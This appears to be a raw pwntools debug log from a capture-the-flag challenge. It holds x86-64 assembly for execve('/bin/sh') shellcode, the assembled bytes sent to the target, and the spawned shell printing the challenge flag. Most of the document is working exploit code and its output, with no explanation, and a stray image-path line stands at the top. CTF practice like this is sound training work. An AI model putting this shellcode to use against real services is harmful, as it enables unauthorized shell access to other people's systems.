 _start:
__start:
.intel_syntax noprefix
.p2align 0
xor rax, rax
mov rdi, 0x68732f6e69622f
push rdi
mov rdi, rsp
xor rsi, rsi
xor rdx, rdx
mov al, 59
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-eh4g79o5/step2 /tmp/pwn-asm-eh4g79o5/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-eh4g79o5/step3 /tmp/pwn-asm-eh4g79o5/step4
[DEBUG] Received 0x41 bytes:
b'The yellow leaves rustle and close the sparsely arranged window.\n'
[DEBUG] Sent 0x1c bytes:
00000000  48 31 c0 48  bf 2f 62 69  6e 2f 73 68  00 57 48 89  │H1·H│·/bi│n/sh│·WH·│
00000010  e7 48 31 f6  48 31 d2 b0  3b 0f 05 0a  │·H1·│H1··│;···│
0000001c
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x28 bytes:
b'sqctf{9e3438ecc97747948a865c188f57decf}\n'
sqctf{9e3438ecc97747948a865c188f57decf}
[*] Got EOF while reading in interactive
$